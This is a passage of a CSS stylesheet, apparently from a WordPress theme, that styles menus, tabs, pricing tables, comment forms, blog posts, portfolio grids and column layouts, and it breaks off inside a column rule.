#scroll-header .main-menu ul li li{
	padding:0px 0px 0px 0px;
}

.main-menu ul li:hover ul { 
	z-index:100;
	visibility:visible;
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.main-menu ul li:hover ul ul,.main-menu ul li:hover ul ul ul {
	visibility:hidden;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
}

.main-menu ul li li:hover ul,.main-menu ul li li li:hover ul {
	visibility:visible;
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.main-menu ul li li{
	padding:0px;
	float:none;
	transition: opacity 200ms ease-out; /*safari and chrome */
	-webkit-transition: opacity 200ms ease-out; /*safari and chrome */
}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li.current-menu-ancestor li a{
	margin-left:0px;
	display: block; 
	min-height:24px;
	width:210px;
	padding:8px 20px 4px 20px;
	text-transform:none;
	border-radius:0px;
	position:relative;
}

#scroll-header .main-menu ul li li a{
	padding:10px 24px 4px 24px;
}

/* body */
.text-404{
	text-align:center;
}

.homepage-blog{
	padding-top:60px;
	padding-bottom:60px;
}

/* page */
.page-entry-thumb{
	margin-bottom:12px;
}

/* search page */
.top-search-form{
	padding-bottom:48px;
}

/* page builder */
.content-section{
	position:relative;
}

.align-center{
	text-align:center;
}

.full-spacing{
	padding-top:60px;
	padding-bottom:60px;
}

.top-spacing{
	padding-top:60px;
}

.bottom-spacing{
	padding-bottom:60px;
}

.content-section-heading{
	text-align:center;
	margin-bottom:40px;
}

.section-widget-heading{
	margin-bottom:20px;
}

.widget-entry{
	margin-bottom:40px;
}

.content-section .widget-entry:last-child{
	margin-bottom:0px;
}

.section-widget-title{
	position:relative;
}

.big-column-pagebuilder .wrap-column{
	width:auto;
	padding:0px 0px;
}

/* content box*/
.boxed-content{
	padding:20px 30px;
}

/* welcome box */
.welcome-box{
	padding:30px 40px;
}

.welcome-box.align-center{
	text-align:center;
}

.welcome-box-title{
	margin-bottom:-10px;
	padding-top:10px;
}


/* feature box */
.feature-box{
	margin-bottom:30px;
}

.feature-box-vertical{
	margin-bottom:24px;
}

.feature-box-vertical:last-child{
	margin-bottom:0px;
}


.feature-image{
	margin-bottom:12px;
}


.feature-name{
	padding-bottom:3px;
}

.feature-icon{
	display:inline-block;
	width:76px;
	height:76px;
	position:relative;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	cursor:pointer;
	margin-bottom:20px;
	text-align:center;
	border-radius:40px;
}

.feature-icon i{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.feature-box-vertical .feature-icon{
	width:40px;
	height:40px;
	border-radius:22px;
}



.feature-vertical-left{
	float:left;
	width:72px;
}

.feature-vertical-right{
	margin-left:72px;
	padding-bottom:36px;
}

.feature-button a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

/* button block */
.button-block{
	display:table;
    width:100%;
	padding:40px 40px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.white-text .button-block{
	display:table;
    width:100%;
	padding:60px 0px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.button-block-left{
	float:left;
	width:70%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.button-block-content p{
	padding-bottom:0px;
}

.button-block-right{
	float:right;
	width:25%;
	box-sizing:border-box;
	text-align:right;
	-moz-box-sizing:border-box; /* Firefox */
}


.button-block-right a{
	padding:7px 30px;
	display:inline-block;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	border-radius:3px;
}

.button-block-right i{
	padding-right:3px;
	text-decoration:none;
}

/* quote block */
.quote-block{
	padding:60px 0px;
}

.quote-block-content{
	text-align:center;
	margin-bottom:6px;
}

.quote-block-author{
	text-align:center;
}

/* people profile */
.people-profile{
	margin-bottom:40px;
}

.people-profile-thumb{
	font-size:0px;
	line-height:0px;
	margin-bottom:15px;
}

.people-profile-thumb img{
	border-radius:10px;
}

.people-profile-heading{
	margin-bottom:10px;
	text-align:center;
}

.people-profile-subtitle{
	margin-top:-5px;
}

.people-profile-content{
	text-align:center;
}


.people-profile-content .social-icon:last-child{
	margin-right:0px;
	
}


/* tabs */
.tab{
	
}

.tab-top{
	letter-spacing:-4px;
	position:relative;
	z-index:2;
}

.tab-title{
	position:relative;
	z-index:2;
	letter-spacing:0px;
	display:inline-block;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	padding:10px 30px;
}

.tab-title:first-child{
	border-radius:1px 0px 0px 0px;
}

.tab-title:last-child{
	border-radius:0px 1px 0px 0px;
}

.tab-id{
	display:none;
}

.tab-bottom{
	margin-top:-1px;
	position:relative;
	z-index:1;
}

.tab-content{
	display:none;
	padding:20px 30px;
	margin-top:-1px;
	position:relative;
	z-index:1;
}

.tab-content-current{
	display:block;
}

/* tab vertical */
.tab-vertical-id{
	display:none;
}

.tab-vertical-top{
	float:left;
	width:30%;
	position:relative;
	z-index:2;
}

.tab-vertical-bottom{
	float:left;
	width:70%;
	position:relative;
	z-index:1;
	margin-left:-1px;
}

.tab-vertical-title{
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
	width:100%;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	padding:10px 30px;
	margin-bottom:-1px;
}

.tab-vertical-title:first-child{
	border-radius:1px 0px 0px 0px;
}

.tab-vertical-title:last-child{
	border-radius:0px 0px 0px 1px;
}

.tab-vertical-content{
	display:none;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
	padding:15px 30px;
}

.tab-vertical-content-current{
	display:block;
}

.tab-vertical-content p:last-child{
	padding-bottom:0px;
}


/* accordion */
.accordion{
	line-height:0px;
	margin-bottom:40px;
}

.accor-title{
	padding:10px 30px;
	cursor:pointer;
	position:relative;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	margin-bottom:6px;
}

.accor-title-icon{
	position:absolute;
	content : '';
	width:30px;
	height:30px;
	right:11px;
	top:11px;
	text-align:center;
}

.accor-title-icon i{
	font-size:24px;
	line-height:30px;
}

.ui-state-focus{
	outline:0px;
}

.accor-content{
	padding:0px 30px 20px 30px;
	margin-bottom:6px;
	margin-top:-7px;
}

.ui-state-active{
	border-radius:1px 1px 0px 0px;
}

/* testimonials */
.testimonials{
	position:relative;
	margin-bottom:40px;
}

.testimonials-title{
	margin-bottom:0px;
	padding-top:5px;
}

.testimonials-title-full{
	margin-right:0px;
}

.testimonials-top{
	position:relative;
}

.testimonials-buttons{
	position:absolute;
	z-index:2;
	bottom:20px;
	right:20px;
}

.testimonials-button-next{
	display:inline-block;
	text-align:center;
	cursor:pointer;
	margin-right:5px;
	width:30px;
	height:30px;
	border-radius:16px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.testimonials-button-next i{
	font-size:20px;
	line-height:30px;
}

.testimonials-button-prev{
	display:inline-block;
	text-align:center;
	cursor:pointer;
	width:30px;
	height:30px;
	border-radius:16px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.testimonials-button-prev i{
	font-size:20px;
	line-height:30px;
}


.testimonials-image{
	float:left;
	width:60px;
	height:60px;
}

.testimonials-image img{
	border-radius:30px;
}

.testimonials-author-name{
	margin-left:70px;
	padding-top:3px;
}

.testimonials-author-info{
	margin-left:70px;
}

.testimonials-author{
	padding:0px 0px 0px 40px;
}

.testimonials-content{
	padding:20px 30px;
	margin-bottom:12px;
}

.testimonials-content p:last-child{
	padding-bottom:0px;
}

.testimonials-each{
	display:none;
}

.testimonials-current{
	display:block;
}

.testimonials-id, .testimonials-current-id, .testimonials-total{
	display:none;
}

/* logo partner */
.logo-grid{
	margin-bottom:24px;
}

.logo_image{
	text-align:center;
}

.logo_image,.logo_image a{
	line-height:0px;
	font-size:0px;
}

.logo_image img{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.logo_image img:hover{
	opacity:0.5;
	filter:alpha(opacity=50); /* For IE8 and earlier */
	
}

/* gallery */
.gallery-image-lightbox{
	position:relative;
	line-height:0px;
	font-size:0px;
}

.gallery-image-lightbox a{
	line-height:0px;
	font-size:0px;
}

.gallery-image-bg{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	content:'';
	
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.gallery-image-icon{
	display:inline-block;
	position:absolute;
	left:50%;
	top:50%;
	margin-left:-30px;
	margin-top:-30px;
	width:60px;
	height:60px;
	content:'';
	text-align:center;
	border-radius:30px;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
	transform: scale(0);
	-ms-transform: scale(0); /* IE 9 */
	-webkit-transform: scale(0); /* Safari and Chrome */
}

.gallery-image-icon i{
	font-size:30px;
	line-height:60px;
}

.gallery-image-lightbox:hover .gallery-image-bg{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.gallery-image-lightbox:hover .gallery-image-icon{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
	transform: scale(1);
	-ms-transform: scale(1); /* IE 9 */
	-webkit-transform: scale(1); /* Safari and Chrome */
}

.gallery-image-lightbox .gallery-image-icon:hover{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.image-left img{
	float:left;
}

.image-right img{
	float:right;
}

.image-center{
	text-align:center;
}

div.pp_default .pp_description { 
	color:#808080;
	padding:0px 0px 0px 12px;
}

.gallery-grid{
	line-height:0px;
	font-size:0px;
}

/* info box */
.info-box{
	position:relative;
	padding:15px 30px;
	margin-bottom:12px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.info-box p:last-child{
	padding-bottom:0px;
}

.info-box-icon{
	position:absolute;
	left:6px;
	top:6px;
	width:24px;
	height:24px;
	text-align:center;

}

.info-box-icon i{
	font-size:48px;
	line-height:48px;
}

.info-box-remove{
	position:absolute;
	right:-1px;
	left:auto;
	top:-1px;
	width:24px;
	height:24px;
	text-align:center;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	cursor:pointer;
}

.info-box:hover .info-box-remove{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.info-box-remove i{
	font-size:14px;
	line-height:24px;
	color:white;
}

/* pricing table */
.pricing-table{
	
}

.pricing-col:first-child{
	padding-left:0px;
}

.pricing-col:last-child{
	padding-right:0px;
}

.pricing-col{
	padding-left:10px;
	padding-right:10px;
}

.pricing-table-column1{
	padding-top:0px;
	
}

.pricing-table-column5 .pricing-col{
	float:left;
	width:20%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.pricing-table-column4 .pricing-col{
	float:left;
	width:25%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.pricing-table-column3 .pricing-col{
	float:left;
	width:33.3%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.pricing-table-column2 .pricing-col{
	float:left;
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.pricing-col{
	text-align:center;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.pricing-title{
	padding:18px 0px;
}

.pricing-price{
	padding:24px 0px;
}

.pricing-price-time{
	display:block;
}

.content .pricing-detail ul,.pricing-detail ul{
	list-style-type:none;
	padding:0px;
	margin:0px;
}

.content .pricing-detail ul li,.pricing-detail ul li{
	padding:12px 0px;
}

.pricing-button{
	padding:12px 0px;
}


.pricing-button a{
	padding:8px 18px;
	margin-right:3px;
	border-radius:1px;
	display:inline-block;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}
	
/* contact form */
.contact-form input[type=text],.contact-form textarea{
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	width:100%;
}

.contact-name-field,.contact-email-field,.contact-subject-field{
	margin-bottom:10px;
}

.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div,.contact-textarea{
	margin-bottom:5px;
}

/* divider */
.divider{
	height:20px;
	width:100%;
}

/* shortcode */
.space{
	height:20px;
	width:100%;
}

/* custom list */
.content ul.custom-list{
	list-style-type:none;
	margin:0px;
	padding:0px;
}

/* custom menu */
.custom-menu-widget ul li{
	padding:12px 0px 12px 18px;
}

.custom-menu-widget .sub-menu{
	padding-top:12px;
	padding-right:18px;
}

.custom-menu-widget a i{
	margin-right:6px;
}

/* embed code */

/* youtube */
.youtube-container { 
	position: relative; /* keeps the aspect ratio */ padding-bottom: 56.25%; /* fine tunes the video positioning */ padding-top: 60px; overflow: hidden;
}

.youtube-container iframe,.youtube-container object,.youtube-container embed { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

/* vimeo */

.vimeo-container { 
	position: relative; /* keeps the aspect ratio */ 
	padding-bottom: 56.2%; /* fine tunes the video positioning */ 
	padding-top: 60px; overflow: hidden;
}

.vimeo-container iframe,.vimeo-container object,.vimeo-container embed { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

/* google map */
.wrap-column .gmap-widget-column{
	padding:0px 10px;
}

.google-map-container{
	
}

.google-map-container iframe{
	width: 100%; 
	height:100%;
}

.google-map-container small{
	display:none;
}


/* typography */
pre{
	padding:12px 18px;
}

p{
	padding:0px 0px 20px 0px;
}

h1{
	padding:10px 0px 5px 0px;
	margin-bottom:5px;
}

h2{
	padding:5px 0px 5px 0px;
	margin-bottom:5px;
}

h3{
	padding:5px 0px 5px 0px;
	margin-bottom:5px;
}

h4{
	padding:5px 0px 5px 0px;
	margin-bottom:5px;
}

h5{
	padding:5px 0px 5px 0px;
	margin-bottom:5px;
}

h6{
	padding:5px 0px 5px 0px;
	margin-bottom:5px;
}

blockquote{
	margin:0px 0px 20px 0px;
	padding:30px 30px 10px 30px;
}

.content ul{
	list-style-type:disc;
	padding:0px 0px 10px 30px;
}

.content .portfolio-flexslider ul{
	list-style-type:none;
	padding:0px;
}

.content .portfolio-flexslider ol li{
	list-style-type:none;
	padding:0px;
}

.content ol{
	list-style-type:decimal;
	padding:0px 0px 10px 30px;
}

.content li{
	padding:0px 0px 10px 0px;
}

/* table */
#wp-calendar caption{
	padding:10px 0px 5px 0px;
}

#wp-calendar td,#wp-calendar th{
	text-align:center;
}

.content table{
	margin-bottom:20px;
	width:100%;
}

.content thead td , .content thead th, .content tfoot td{
	padding:3px 6px;
}

.content tbody td{
	padding:3px 6px;
}

.content tbody tr:hover{
}


/* default inputs */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	padding:8px 8px;
}

.content textarea,.contact-form textarea{
	padding:8px 8px;
	outline: none;
}

.content select{
	padding:8px 8px;
	max-width:100%;
}

.content .widget_search  input[type=text]{
	max-width:80px;
}

/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	padding:8px 18px;
	margin-bottom:12px;
	margin-right:3px;
	border-radius:1px;
	display:inline-block;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.normal-button i{
	padding-right:3px;
	text-decoration:none;
}

a.big-button {
	padding:10px 24px;
	margin-bottom:12px;
	margin-right:3px;
	border-radius:1px;
	display:inline-block;
	cursor:pointer;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

a.big-button i{
	padding-right:5px;
	text-decoration:none;
}

/* inner page */

.error404 .full-column{
	padding-top:40px;
	padding-bottom:60px;
}


#page-title-bar .wrap{
	position:relative;
	padding:40px 0px 40px 0px;
	text-align:center;
}

.page-title-image{
	background-size:100% auto;
	background-position:center center ;
}

h1#page-title{
	padding:0px 0px;
	margin-bottom:0px;
}

#breadcrumb{
	
	padding:0px 0px 0px 0px;
}

#breadcrumb a{
	display:inline-block;
	padding:0px 6px 0px 0px;
}

#breadcrumb span{
	display:inline-block;
	padding:0px 0px 0px 0px;
}

#breadcrumb i{
	display:inline-block;
	padding:0px 6px 0px 0px;
}


.paginate{
	text-align:right;
	padding-top:24px;
}

.paginate .current{
	padding:0px 2px 0px 0px;
	display:inline-block;
	text-align:center;
	width:38px;
	height:40px;
	margin-left:10px;
}

.paginate a{
	padding:0px 2px 0px 0px;
	display:inline-block;
	text-align:center;
	width:38px;
	height:40px;
	margin-left:10px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}


/* 404 page */
.search-field{
	padding:6px 12px;
}

.no-border{
	border-bottom:0px;
}

/* blog page */
.sticky{
	padding:24px;
	border:1px dashed #e5e5e5;
	background-color:#f7f7f7;
}

.post-entry{
	padding-bottom:35px;
	margin-bottom:40px;
}

.post-entry-left{
	width:110px;
	float:left;
}

.post-entry-right{
	margin-left:130px;
}

.post-entry-single{
	margin-bottom:20px;
}

.post-entry:last-child {
	margin-bottom:0px;
	border-bottom:0px;
}

.post-entry-date{
	width:110px;
	text-align:right;
	padding:10px 0px 5px 0px;
}

.post-entry-day{
	width:60px;
	float:left;
	text-align:right;
}

.post-entry-date-small{
	width:47px;
	float:left;
	text-align:left;
	padding-top:3px;
	padding-left:3px;
}

.post-entry-month{
	padding-bottom:2px;
}

.post-entry-comment{
	padding:10px 0px;
	text-align:center;
}

.post-entry-media{
	line-height:1px;
	margin-bottom:10px;
}

.post-media-no{
	padding-left:6px;
}

.post-media-icon{
	width:36px;
	height:36px;
	float:left;
	text-align:center;
}

.post-media-icon i{
	color:white;
	font-size:18px;
	line-height:36px;
}

.post-entry-heading{
	padding:0px 0px 3px 0px;
}

.post-entry-title{
	margin-bottom:0px;
}

.post-entry-title a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-entry-meta{
	
}

.post-entry-meta a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-entry-meta i{
	padding-right:2px;
}


.post-entry-content{
	padding:10px 0px 0px 0px;
}

.post-entry-content-single{
	padding:10px 0px 40px 0px;
}


.post-entry-button{

}

.post-entry-button a.normal-button{
	margin-bottom:20px;
}

/* post medium */

.post-medium-left{
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	float:left;
	padding-right:10px;
}

.post-medium-right{
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	float:left;
	padding-left:10px;
}

/* post cell */
.post-cell{
	margin-bottom:40px;
}

.post-cell a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-cell-thumb{
	
}

.post-cell-thumb,.post-cell-thumb a{
	line-height:0px;
}

.post-cell-heading{
	padding:10px 0px 0px 0px;
}

.post-cell-meta{
	padding:0px 0px 0px 0px;
}


.post-cell-title{
	margin-bottom:0px;
}

.post-entry a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-cell-content{
	margin-bottom:12px;
}

.post-cell-content p:last-child{
	padding-bottom:0px;
}

/* view all */
.view-all-link{
	text-align:center;
	padding-top:35px;
}

.view-all-link a{
	display:inline-block;
	padding:8px 20px;
	border-radius:3px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

/* post list */
.post-list{
	margin-bottom:10px;
}

.post-list a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-list-info{
	float:left;
	width:60px;
}

.post-list-data{
	margin-left:70px;
}

.post-list-title{
	margin-bottom:5px;
}

.post-list-date{
	text-align:center;
}

.post-list-day{
	padding:4px 0px;
	
}

.post-list-month{
	padding:2px 0px;

}

/* author bio */
.author-bio{
	padding:0px 0px 0px 0px;
	margin-bottom:40px;
}

.author-bio-page{
	padding:0px 0px 20px 0px;
	margin-bottom:40px;
}

.author-bio a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.author-bio-avatar{
	float:left;
	width:90px;
	padding-top:6px;
}

.author-bio-avatar img{
	border-radius:45px;
}

.author-bio-details{
	margin-left:108px;
}

.author-bio-title{
	padding-bottom:9px;
	padding-top:3px;
	position:relative;
}

.author-bio-description{
	
}

.author-bio-url{
	padding-top:6px;
}

/* post relative */
.post-relative{
	margin-bottom:40px;
}

.post-relative a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.post-relative-title{
	padding-bottom:10px;
}

.post-relative-each{
	padding-bottom:6px;
}

.post-section-title,#reply-title{
	margin-bottom:10px;
}

h3#reply-title{
	margin:0px;
	padding:0px;
}

/* comment section */

.comment-number{
	padding-bottom:20px;
}

#comment-container{
	padding-bottom:48px;
}

#comment-container a{
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

#comment-container ul{
	padding:0px;
	list-style-type:none;
}

#comment-container li{
	padding-bottom:20px;
}

.comment-entry{
	position:relative;
	padding:20px 20px;
	border-radius:3px;
}

.comment-avatar{
	float:left;
	width:48px;
	height:48px;
}

.comment-avatar img{
	border-radius:24px;
}

.comment-info{
	margin-left:48px;
	padding-left:10px;
	padding-top:4px;
	padding-right:48px;
}

.comment-reply{
	position:absolute;
	right:15px;
	top:20px;
}

.comment-reply a{
	padding:4px 10px;
	
}

.comment-content{
	padding-top:10px;
}

.comment-content p:last-child{
	padding-bottom:0px;
}

.depth-2{
	margin-left:72px;
}

.depth-3{
	margin-left:144px;
}

.depth-4{
	margin-left:216px;
}

.depth-5{
	margin-left:288px;
}


/* comment form */
.comment-notes{
	margin-bottom:12px;
}

.comment-form-author{
	margin-bottom:24px;
}

.comment-form-email{
	margin-bottom:24px;
}

.comment-form-url{
	margin-bottom:24px;
}

.content .comment-form-author input[type=text] ,.content  .comment-form-email input[type=text] ,.content  .comment-form-url input[type=text] {
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	width:100%;
}

.content .comment-form-comment textarea{
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	width:100%;
	outline: none;
}

.form-submit{
	text-align:left;
}

.form-submit input[type=submit]{
	margin:0px;
}

.form-allowed-tags{
	display:none;
}

	
/* portfolio page */
#portfolio-section-des{
	padding-bottom:48px;
}

/* portfolio single */
.portfolio-single-fullwidth{
	padding-top:30px;
}

.portfolio-single-media{
	margin-bottom:20px;
}

.portfolio-single-fullwidth .portfolio-single-media{
	margin-bottom:0px;
}

.portfolio-single-content{
	padding: 0px 0px 20px 0px;
}

.portfolio-single-fullwidth .portfolio-single-content{
	padding: 0px 0px 0px 0px;
}

.portfolio-relatives{
	padding:0px 0px 0px 0px;
}

.portfolio-relative-title{
	padding-bottom:10px;
}


.portfolio_relative_column{
	float:left;
	width:25%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	margin-bottom:20px;
}

.portfolio_relative_column .portfolio-cell{
	margin-bottom:0px;
}

/* portfolio cell */
.portfolio-cell{
	line-height:0px;
	margin-bottom:20px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	position:relative;
}

.portfolio-cell a{
	line-height:0px;
	font-size:0px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.portfolio-cell-thumb{
	position:relative;
	line-height:0px;
	font-size:0px;
}

.portfolio-cell-thumb-window a{
	line-height:0px;
	font-size:0px;
}


.portfolio-cell-bg{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	z-index:10;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.portfolio-cell:hover .portfolio-cell-bg{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

.portfolio-cell-link{
	width:50px;
	height:50px;
	position:absolute;
	right:20px;
	bottom:20px;
	z-index:11;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	text-align:center;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.portfolio-cell-link i,.portfolio-cell-lightbox i{
	font-size:30px;
	line-height:50px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.portfolio-cell:hover .portfolio-cell-link{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.portfolio-cell .portfolio-cell-link:hover {
	z-index:12;
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.portfolio-cell-lightbox{
	width:50px;
	height:50px;
	position:absolute;
	right:80px;
	bottom:20px;
	z-index:11;
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	text-align:center;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
}

.portfolio-cell:hover .portfolio-cell-lightbox{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.portfolio-cell .portfolio-cell-lightbox:hover {
	z-index:12;
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

.portfolio-cell-detail{
	position:absolute;
	width:100%;
	z-index:11;
	left:0px;
	top:0px;
	padding:20px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
}

.portfolio-cell:hover .portfolio-cell-detail{
	opacity:1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}

/* portfolio filter */
.portfolio_filter_item{
	float:left;
	width:33.33%;
	padding:0px 10px 0px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.portfolio_filter_item2{
	float:left;
	width:50%;
	padding:0px 10px 0px 10px;
}

.portfolio_filter_item3{
	float:left;
	width:33.33%;
	padding:0px 10px 0px 10px;
}

.portfolio_filter_item4{
	float:left;
	width:25%;
	padding:0px 10px 0px 10px;
}

.filters{
	margin-bottom:30px;
}

.filters li{
	display:inline-block;
	margin-bottom:6px;
}

.filters span{
	display:inline-block;
	cursor:pointer;
	margin-right:3px;
	transition: all 200ms ease-out; /*safari and chrome */
	-webkit-transition: all 200ms ease-out; /*safari and chrome */
	padding:5px 20px;
}


/* layout */

.widget-element-bottom{
	margin-bottom:0px;
}

.full-column{
	padding-top:60px;
	padding-bottom:60px;
}

.small-column{
	width:25%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.portfolio-small-column{
	width:25%;
	margin-top:60px;
	margin-bottom:60px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}


.big-column{
	width:75%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.portfolio-big-column{
	width:75%;
	margin-top:60px;
	margin-bottom:60px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.big-column-inner{
	padding:60px 0px;
}

.big-column-pagebuilder{
	width:75%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:60px 0px;
}

.small-column-inner{
	padding:60px 0px;
}

.left{
	float:left;
	padding-right:40px;
}

.big-column-pagebuilder.left{
	padding-right:30px;
}

.right{
	float:right;
}

.content-column2_1{
	float:left;
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.content-column3_1{
	float:left;
	width:33.33%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.content-column3_2{
	float:left;
	width:66.67%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.content-column4_1{
	float:left;
	width:25%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.content-column4_2{
	float:left;
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.content-column4_3{
	float:left;
	width:75%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.column1,.column1_1{
	float:left;
	width:100%;
	padding:0px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
}

.no-wrap .column1{
	float:none;
	padding:0px;
}

.column2_1{
	float:left;
	width:50%;
	box-sizing:border-box;
	-moz-box-sizing:border-box; /* Firefox */
	padding:0px 10px;
}

.column3_1{
	float:left;
	width:33.33%;
	box-sizing:border-box;
